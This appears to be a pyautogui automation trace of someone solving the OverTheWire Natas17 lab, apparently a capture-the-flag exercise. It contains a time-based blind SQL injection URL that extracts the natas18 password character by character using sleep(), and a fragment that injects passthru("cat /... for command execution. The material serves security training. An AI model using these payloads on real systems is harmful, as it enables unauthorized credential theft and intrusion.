pyautogui.click(325, 43)

pyautogui.write('?username=%20$%20query%20=%20passthru(%22cat%20/')

pyautogui.press('End')

pyautogui.moveTo(311, 41); pyautogui.dragTo(450, 41)
pyautogui.hotkey('ctrl', 'v')

pyautogui.write('&')

pyautogui.write('debug')
pyautogui.press('Return')

# Change OR to AND in the URL payload and reload the debug query
pyautogui.click(221, 23)
pyautogui.click(296, 24)

pyautogui.click(380, 43)

pyautogui.click(381, 42)
pyautogui.press('Delete')
pyautogui.press('Delete')

pyautogui.write('AND')
pyautogui.press('Return')

pyautogui.click(382, 41)

# Replace the old URL in CherryTree's temp note with the new AND payload URL
pyautogui.click(156, 7)

pyautogui.tripleClick(653, 211)
pyautogui.write('http://natas17.natas.labs.overthewire.org/index.php?username=natas18%22%20AND%20IF(BINARY%20substring(password,1,1)%20=%20%27a%27,%20sleep(2),%20False)--%20&debug')

pyautogui.click(375, 75)

pyautogui.click(434, 41)
pyautogui.rightClick(435, 41)

pyautogui.click(510, 146)

# Paste the executed query into the note, delete the trailing </body></html>, and save
pyautogui.moveTo(410, 179); pyautogui.dragTo(636, 191)

pyautogui.click(157, 6)

pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(662, 304)

pyautogui.hotkey('shift', 'Right')
pyautogui.hotkey('shift', 'Right')
pyautogui.hotkey('shift', 'Right')

pyautogui.press('BackSpace')

pyautogui.hotkey('ctrl', 's')

pyautogui.click(370, 264)

# Read the walkthrough's Timing as Feedback section and its Python script
pyautogui.click(891, 23)

pyautogui.scroll(-2, 433, 320)

pyautogui.scroll(-2, 524, 328)

pyautogui.scroll(-4, 523, 327)

pyautogui.scroll(-2, 523, 327)

pyautogui.scroll(-10, 523, 328)

pyautogui.scroll(9, 523, 327)
pyautogui.scroll(1, 523, 327)

pyautogui.scroll(-5, 523, 327)

pyautogui.scroll(20, 524, 328)

# Close the walkthrough, search, add-ons, extra natas17, ChatGPT and natas16 source tabs
pyautogui.hotkey('ctrl', 'w')
pyautogui.hotkey('ctrl', 'w')

pyautogui.hotkey('ctrl', 'w')

pyautogui.middleClick(684, 31)

pyautogui.middleClick(598, 31)
pyautogui.middleClick(522, 31)

# Review the 'This user exists' check near line 19 of Natas17 char enumeration.py
pyautogui.click(171, 7)

pyautogui.click(281, 268)

pyautogui.scroll(-3, 292, 266)
pyautogui.scroll(1, 292, 264)
